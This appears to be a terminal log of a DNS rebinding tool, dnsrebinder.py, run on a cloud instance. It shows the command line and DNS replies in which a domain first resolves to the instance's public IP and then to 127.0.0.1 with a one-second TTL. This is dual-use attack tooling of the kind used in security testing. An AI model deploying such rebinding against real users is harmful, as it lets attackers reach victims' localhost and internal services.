 ubuntu@ip-172-31-16-8:~/Repos/DNSrebinder$ sudo python3 dnsrebinder.py --domain dynamic. . --rebind 127.0.0.1 --ip --counter 1 --udp --ttl 1
Starting nameserver...
UDP server loop running in thread: Thread-1 (serve_forever)
Got a request for dynamic.vcxxx.xyz. Type: A
------------------------ Counter for host  dynamic.vcxxx.xyz.   1
---- Reply:
 ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 1574
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;dynamic.vcxxx.xyz.             IN      A
;; ANSWER SECTION:
dynamic.vcxxx.xyz.      1       IN      A
Public IP address of the EC2 instance
Got a request for dynamic.vcxxx.xyz. Type: A
------------------------ Counter for host  dynamic.vcxxx.xyz.   2
---- Reply:
 ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 10540
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;dynamic.vcxxx.xyz.             IN      A
;; ANSWER SECTION:
dynamic.vcxxx.xyz.      1       IN      A       127.0.0.1
127.0.0.1
---- Reply:
 ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 21562
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;dynamic.vcxxx.xyz.             IN      AAAA